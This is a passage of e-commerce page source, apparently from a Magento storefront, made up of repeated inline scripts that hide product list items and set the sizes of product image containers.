    if(elem28u1kwTgArray.length !== 'undefined'){
        elem28u1kwTgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3098");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3098  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemseVY98oWArray = document.querySelectorAll('li#product-item_3102');
    if(elemseVY98oWArray.length !== 'undefined'){
        elemseVY98oWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3102");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3102  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGxeHiS0rArray = document.querySelectorAll('li#product-item_3093');
    if(elemGxeHiS0rArray.length !== 'undefined'){
        elemGxeHiS0rArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3093");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3093  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPUvgpmhyArray = document.querySelectorAll('li#product-item_3103');
    if(elemPUvgpmhyArray.length !== 'undefined'){
        elemPUvgpmhyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3103");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3103  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemipNJsW1NArray = document.querySelectorAll('li#product-item_3233');
    if(elemipNJsW1NArray.length !== 'undefined'){
        elemipNJsW1NArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3233");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3233  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhZNNrx4YArray = document.querySelectorAll('li#product-item_3104');
    if(elemhZNNrx4YArray.length !== 'undefined'){
        elemhZNNrx4YArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3104");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3104  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkSgr05bkArray = document.querySelectorAll('li#product-item_3124');
    if(elemkSgr05bkArray.length !== 'undefined'){
        elemkSgr05bkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3124");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3124  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKa5NkAvGArray = document.querySelectorAll('li#product-item_3107');
    if(elemKa5NkAvGArray.length !== 'undefined'){
        elemKa5NkAvGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3107");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3107  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemByBnylxoArray = document.querySelectorAll('li#product-item_3121');
    if(elemByBnylxoArray.length !== 'undefined'){
        elemByBnylxoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3121");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3121  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4WYt9Q6RArray = document.querySelectorAll('li#product-item_3113');
    if(elem4WYt9Q6RArray.length !== 'undefined'){
        elem4WYt9Q6RArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3113");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3113  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4d5CUHZRArray = document.querySelectorAll('li#product-item_3106');
    if(elem4d5CUHZRArray.length !== 'undefined'){
        elem4d5CUHZRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3106");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3106  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUKZ8X5O8Array = document.querySelectorAll('li#product-item_3126');
    if(elemUKZ8X5O8Array.length !== 'undefined'){
        elemUKZ8X5O8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3126");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3126  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdXpPTEhlArray = document.querySelectorAll('li#product-item_3096');
    if(elemdXpPTEhlArray.length !== 'undefined'){
        elemdXpPTEhlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3096");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3096  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUwXc4FdrArray = document.querySelectorAll('li#product-item_3094');
    if(elemUwXc4FdrArray.length !== 'undefined'){
        elemUwXc4FdrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3094");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3094  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem34GghYBhArray = document.querySelectorAll('li#product-item_3350');
    if(elem34GghYBhArray.length !== 'undefined'){
        elem34GghYBhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3350");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3350  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempKsoMVaiArray = document.querySelectorAll('li#product-item_3122');
    if(elempKsoMVaiArray.length !== 'undefined'){
        elempKsoMVaiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3122");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3122  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2teUBwtpArray = document.querySelectorAll('li#product-item_3116');
    if(elem2teUBwtpArray.length !== 'undefined'){
        elem2teUBwtpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3116");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3116  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTF4vAJ1rArray = document.querySelectorAll('li#product-item_3099');
    if(elemTF4vAJ1rArray.length !== 'undefined'){
        elemTF4vAJ1rArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3099");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3099  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvUgx7vmkArray = document.querySelectorAll('li#product-item_3117');
    if(elemvUgx7vmkArray.length !== 'undefined'){
        elemvUgx7vmkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3117");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3117  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMeGBpmCgArray = document.querySelectorAll('li#product-item_3120');
    if(elemMeGBpmCgArray.length !== 'undefined'){
        elemMeGBpmCgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3120");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3120  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAgge2di6Array = document.querySelectorAll('li#product-item_3118');
    if(elemAgge2di6Array.length !== 'undefined'){
        elemAgge2di6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3118");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3118  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLXYZzscbArray = document.querySelectorAll('li#product-item_3119');
    if(elemLXYZzscbArray.length !== 'undefined'){
        elemLXYZzscbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3119");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3119  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBHabaDvEArray = document.querySelectorAll('li#product-item_3354');
    if(elemBHabaDvEArray.length !== 'undefined'){
        elemBHabaDvEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3354");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3354  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhylGhPNpArray = document.querySelectorAll('li#product-item_3349');
    if(elemhylGhPNpArray.length !== 'undefined'){
        elemhylGhPNpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3349");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3349  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmI3TZSR7Array = document.querySelectorAll('li#product-item_3111');
    if(elemmI3TZSR7Array.length !== 'undefined'){
        elemmI3TZSR7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3111");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3111  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdsynZ5N7Array = document.querySelectorAll('li#product-item_3100');
    if(elemdsynZ5N7Array.length !== 'undefined'){
        elemdsynZ5N7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3100");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3100  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "SNW\u002D02BL"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elemKAOgIDJ2Array = document.querySelectorAll('li#product-item_1487');
    if(elemKAOgIDJ2Array.length !== 'undefined'){
        elemKAOgIDJ2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1487");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1487  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemI6E9YiRNArray = document.querySelectorAll('li#product-item_1854');
    if(elemI6E9YiRNArray.length !== 'undefined'){
        elemI6E9YiRNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1854");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1854  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8P1CbCkyArray = document.querySelectorAll('li#product-item_307');
    if(elem8P1CbCkyArray.length !== 'undefined'){
        elem8P1CbCkyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-307");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-307  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemojBzHJMlArray = document.querySelectorAll('li#product-item_1787');
    if(elemojBzHJMlArray.length !== 'undefined'){
        elemojBzHJMlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1787");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1787  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkmBGdk1FArray = document.querySelectorAll('li#product-item_2055');
    if(elemkmBGdk1FArray.length !== 'undefined'){
        elemkmBGdk1FArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2055");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2055  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjTnYiD0WArray = document.querySelectorAll('li#product-item_1672');
    if(elemjTnYiD0WArray.length !== 'undefined'){
        elemjTnYiD0WArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1672");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1672  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGqBUvJciArray = document.querySelectorAll('li#product-item_1860');
    if(elemGqBUvJciArray.length !== 'undefined'){
        elemGqBUvJciArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1860");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1860  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemb9pS6StXArray = document.querySelectorAll('li#product-item_423');
    if(elemb9pS6StXArray.length !== 'undefined'){
        elemb9pS6StXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-423");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-423  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGTSlr1LnArray = document.querySelectorAll('li#product-item_1792');
    if(elemGTSlr1LnArray.length !== 'undefined'){
        elemGTSlr1LnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1792");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1792  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2L00UHPGArray = document.querySelectorAll('li#product-item_2057');
    if(elem2L00UHPGArray.length !== 'undefined'){
        elem2L00UHPGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2057");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2057  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRedg9RsdArray = document.querySelectorAll('li#product-item_1706');
    if(elemRedg9RsdArray.length !== 'undefined'){
        elemRedg9RsdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1706");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1706  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJRjaQO8mArray = document.querySelectorAll('li#product-item_1873');
    if(elemJRjaQO8mArray.length !== 'undefined'){
        elemJRjaQO8mArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1873");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1873  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDbemm79nArray = document.querySelectorAll('li#product-item_612');
    if(elemDbemm79nArray.length !== 'undefined'){
        elemDbemm79nArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-612");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-612  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4HD8HFVPArray = document.querySelectorAll('li#product-item_1812');
    if(elem4HD8HFVPArray.length !== 'undefined'){
        elem4HD8HFVPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1812");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1812  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtM0vGTieArray = document.querySelectorAll('li#product-item_2123');
    if(elemtM0vGTieArray.length !== 'undefined'){
        elemtM0vGTieArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2123");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2123  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeYgYuW54Array = document.querySelectorAll('li#product-item_1752');
    if(elemeYgYuW54Array.length !== 'undefined'){
        elemeYgYuW54Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1752");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1752  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3N1vKUIaArray = document.querySelectorAll('li#product-item_1880');
    if(elem3N1vKUIaArray.length !== 'undefined'){
        elem3N1vKUIaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1880");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1880  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuzgMxM2gArray = document.querySelectorAll('li#product-item_885');
    if(elemuzgMxM2gArray.length !== 'undefined'){
        elemuzgMxM2gArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-885");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-885  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHpnmp25zArray = document.querySelectorAll('li#product-item_1814');
    if(elemHpnmp25zArray.length !== 'undefined'){
        elemHpnmp25zArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1814");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1814  span.product-image-wrapper"
);
